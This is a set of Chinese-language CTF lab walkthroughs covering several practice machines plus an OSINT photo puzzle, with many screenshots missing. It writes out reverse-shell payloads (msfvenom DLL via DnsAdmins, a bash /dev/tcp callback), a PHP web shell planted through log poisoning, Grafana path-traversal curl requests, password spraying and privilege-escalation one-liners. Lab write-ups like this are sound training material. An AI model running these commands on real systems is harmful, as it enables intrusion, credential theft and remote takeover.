

成功上线,在/opt中找到线索文件:

进行破解:
john --wordlist=/usr/share/wordlists/rockyou.txt hash

尝试登录成功以用户pedro的身份登录
步骤四:提权
发现pedro属于 adm 用户组,具有读取系统日志的权限:
find / -group adm 2>/dev/null
在日志中找到密码:
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

sudo awk 'BEGIN {system("/bin/sh")}'

DebugSleuth
紧急!

寻找照片中地点的帮助 —— 这是一场爱情的召唤

这不是普通的公告。我们正迫切地寻找一张照片中拍摄的地点,这张照片可能改变一段爱情故事的走向。图片中的每一个细节都是促成命运重聚的关键。你的帮助也许就是我们团聚他们所缺的最后一环!

我们需要你仔细观察照片,如果你认出了这个地方,请尽可能准确地提供以下信息:

这个地点在哪个街区? 准确的街区名称可能决定成败。我们不能让爱情因为地址不明而错失良机。

这个街区是怎样的?(例如:是否是一个安静、热闹、历史悠久或新兴的街区)

这张照片是在什么时候拍摄的? 你是否知道拍摄的准确日期?哪怕是大致的日、月、年也行……每一个信息都让我们离他们更近一步!

具体是几点钟拍的? 根据阳光、阴影或其他细节,你能推测出大致的时间吗?

照片中的地点的详细地址是什么? 如果你知道那地方的完整地址,它可能就是我们要找的“重逢坐标”。

这段故事不能再等待了,这是一个关于爱的紧急事件!每一秒都至关重要,我们现在就需要你的帮助。如果你有任何信息,无论多么微不足道,请立刻联系我们。

你,或许就是他们永恒爱情的见证人和缔造者。感谢你帮助我们写下这段美好的结局!

(爱情警察 敬上)

这个地方位于哪个街区?(请参考维基百科)
谷歌识图:


在维基百科中找到答案:
街区为歌舞伎町(Kabuki-cho)
这个街区被认为是怎样的?(请参考维基百科)
被认为是红灯区(barrio rojo)
这张图片是何时拍摄的?
查看图片属性:
这张照片是在确切的几点钟拍摄的?
由上题可知
这家店的确切地址是什么?
日本东京都新宿区(Shinjuku City)
Doraemon Windows
配置网卡:

靶机IP:
192.168.69.129
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限):
smbmap -H 192.168.69.129 -u 'Guest' -p ''
smbmap -H 192.168.69.129 -u 'Invitado' -p ''

使用smb协议访问靶机目录并且下载其中的文件:
smbclient -U invitado% //192.168.69.129/gorrocoptero(竹蜻蜓)

得到线索文件:
致 Estepona(西班牙) 特别小组 Dorayaki1 的通知

哆啦A梦:大家好!你们觉得今天去吃铜锣烧怎么样?

大雄:好呀!我超爱铜锣烧!不过……我们去哪儿买呢?

静香:我听说街角新开了一家铜锣烧店!据说是全城最好吃的!

小夫:哎哟,拜托啦。总有新鲜玩意儿出现。我已经等不及要去尝一尝了!希望比上一家卖得还大!

胖虎:我希望它们超级大!而且馅要很多!不然我才不想去呢!

哆啦A梦:那我们可以让大雄用时光机去未来,给我们带点 3000 年的铜锣烧回来。

大雄:等一下!我不确定该不该用时光机。上次我用的时候,结果掉进了一个全是奇怪机器人的地方……

静香:别担心啦,大雄。我们就只是去店里买,不用穿越未来。我们可以走路过去!

小夫:听起来好无聊啊。我们来比赛怎么样?谁先到店里,就能选铜锣烧的口味!

胖虎:我喜欢这个主意!不过,小夫,你得跑快点才赢得了我哦!

哆啦A梦:要不我们一起去吧?这样还能边走边聊。而且我可以用“未来电话”提前订一堆铜锣烧,让它们在店里等我们!

大雄:这个主意太棒了,哆啦A梦!这样我就不用跑了,还能确保每个人都有吃的。

静香:完美!那我们现在就去铜锣烧店吧!

小夫:是呀!铜锣烧,我们来啦!

胖虎:别忘了我!我要赢!

哆啦A梦:开吃铜锣烧啦!
得到线索Dorayaki1(铜锣烧)
步骤二:smb账号密码爆破
尝试将哆啦A梦五人组作为用户,Dorayaki1作为密码进行爆破:
crackmapexec smb 192.168.69.129 -u user.txt -p Dorayaki1 --continue-on-success

成功得到一组账号密码Doraemon:Dorayaki1
每得到一个账号密码都要检查此用户是否可以通过WINRM服务登录
evil-winrm -i 192.168.69.129 -u 'Doraemon' -p Dorayaki1
| 组名称 | 类型 | SID | 属性 |
|---|---|---|---|
| Todos(所有人) | 已知组 | S-1-1-0 | 必须组、默认启用、组已启用 |
| BUILTIN\Usuarios de administración remota(内置\远程管理用户) | 别名 | S-1-5-32-580 | 必须组、默认启用、组已启用 |
| BUILTIN\Usuarios(内置\普通用户) | 别名 | S-1-5-32-545 | 必须组、默认启用、组已启用 |
| BUILTIN\Acceso compatible con versiones anteriores de Windows 2000(内置\与旧版 Windows 2000 兼容的访问) | 别名 | S-1-5-32-554 | 必须组、默认启用、组已启用 |
| NT AUTHORITY\NETWORK(NT 授权\网络) | 已知组 | S-1-5-2 | 必须组、默认启用、组已启用 |
| NT AUTHORITY\Usuarios autentificados(NT 授权\已认证用户) | 已知组 | S-1-5-11 | 必须组、默认启用、组已启用 |
| NT AUTHORITY\Esta compañía(NT 授权\本公司) | 已知组 | S-1-5-15 | 必须组、默认启用、组已启用 |
| NT AUTHORITY\Autenticación NTLM(NT 授权\NTLM 认证) | 已知组 | S-1-5-64-10 | 必须组、默认启用、组已启用 |
| Etiqueta obligatoria\Nivel obligatorio medio alto(强制标签\中高完整性级别) | 标签 | S-1-16-8448 | — |
桌面上没有flag,在Link文件夹中发现了隐藏文件(给静香的情书):
静香,我把我心灵的钥匙交给你:ShizukaTeAmobb12345
用这密码爆破:
crackmapexec smb 192.168.69.129 -u user.txt -p ShizukaTeAmobb12345 --continue-on-success

登录:
evil-winrm -i 192.168.69.129 -u 'Suneo' -p ShizukaTeAmobb12345
得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至
查看权限:
whoami /all
| 组名称 | 类型 | SID | 属性 |
|---|---|---|---|
| Todos(所有人) | 已知组 | S-1-1-0 | 必须组、默认启用、已启用组 |
| BUILTIN\Usuarios de administración remota(内置\远程管理用户) | 别名 | S-1-5-32-580 | 必须组、默认启用、已启用组 |
| BUILTIN\Usuarios(内置\用户) | 别名 | S-1-5-32-545 | 必须组、默认启用、已启用组 |
| BUILTIN\Acceso compatible con versiones anteriores de Windows 2000(内置\与旧版 Windows 2000 兼容的访问) | 别名 | S-1-5-32-554 | 必须组、默认启用、已启用组 |
| NT AUTHORITY\NETWORK(NT 授权\网络) | 已知组 | S-1-5-2 | 必须组、默认启用、已启用组 |
| NT AUTHORITY\Usuarios autentificados(NT 授权\已认证用户) | 已知组 | S-1-5-11 | 必须组、默认启用、已启用组 |
| NT AUTHORITY\Esta compañía(NT 授权\本公司) | 已知组 | S-1-5-15 | 必须组、默认启用、已启用组 |
| DORAEMON\DnsAdmins(DORAEMON 域中的 DNS 管理员) | 组 | S-1-5-21-…-1101 | 必须组、默认启用、已启用组 |
| DORAEMON\Dorayaki(DORAEMON 域中的 Dorayaki 组) | 别名 | S-1-5-21-…-1109 | 必须组、默认启用、已启用组、本地组 |
| NT AUTHORITY\Autenticación NTLM(NT 授权\NTLM 认证) | 已知组 | S-1-5-64-10 | 必须组、默认启用、已启用组 |
| Etiqueta obligatoria\Nivel obligatorio medio alto(强制标签\中高强制级别) | 标签 | S-1-16-8448 | — |
可以发现小夫是哆啦A梦域中的DNS管理员
步骤二:DLL恶意注入
攻击机:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.69.130 LPORT=4433 -f dll -o rev.dll
impacket-smbserver share $(pwd)
靶机shell:
dnscmd.exe /config /serverlevelplugindll \\192.168.69.130\share\rev.dll
sc.exe stop dns
sc.exe start dns
(实验:尝试直接上传到本地的dll难以执行,推测是某些版本的 Windows Server 上,DNS 插件机制对本地文件要求更严格,而网络 DLL 文件可能绕过本地验证机制)
Resident
靶机IP:
192.168.199.172
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:
robots.txt中得到线索:

密码最后加上a登陆成功(原WP说因为密码有31位少1位需要构造字典爆破……)

步骤二:本地日志SSRF注入
尝试XSS:
<script>alert('nihao')</script>

存在SSRF:

我们可以尝试读取本地文件:
file:/../../../../etc/passwd
file:/../../../../var/log/apache2/access.log

抓包后修改User-Agent:
<?php system($_GET['cmd']);?>
获取反弹shell:
cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.199.1%2F1234%200%3E%261%22
成功上线,在配置文件/var/www/html/connect.php中发现账号密码线索:

成功登录
步骤三:提权
我们可以发现主目录中有一脚本,用于将sam主目录中的密码放到/tmp目录中:
运行脚本:
bash cp.sh

使用john破解:
john --wordlist=/usr/share/wordlists/rockyou.txt hash --format=crypt

成功登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
ram用户主目录直接有root.txt文件,作为root密码登录成功:

Incertidumbre
靶机IP:
192.168.199.173
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:

目录扫描没有结果
步骤二:Grafana文件读取漏洞
CVE-2021-43798
Grafana 的静态文件处理逻辑未校验最终路径是否仍在插件目录内,文件读取模块直接把 /etc/passwd 的内容返回给我们:
curl --path-as-is http://192.168.199.173:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
--path-as-is 就是不要对路径中的 /../ 或 /./ 做任何处理,原样发给服务器。默认情况下,cURL 会按照 [RFC 3986] 的规定“归一化”URL 路径——也就是删除所有的 ./ 和 ../ 段
查看Grafana配置文件:
curl --path-as-is http://192.168.199.173:3000/public/plugins/alertlist/../../../../../../../../etc/grafana/grafana.ini
从中找到数据库的账号和密码
连接数据库,得到账号密码:

成功登录,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l


空的并且无权限改
查看特殊能力权限:
getcap -r / 2>/dev/null

setcap cap_setuid+ep /usr/bin/python3.8
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'

El Candidato(候选人)
靶机IP:
192.168.199.128
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
访问网站:

目录扫描:
发现文件上传目录,经探索发现在加入我们功能点可以通过上传简历:

开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限):
smbmap -H 192.168.199.128 -u 'Guest' -p ''
smbmap -H 192.168.199.128 -u 'Invitado' -p ''
没有,首先探测目标 SMB 服务器的共享资源列表:
smbclient -N -L //192.168.199.128

没有权限查看或连接任意共享资源
步骤二:构造包含恶意宏文件
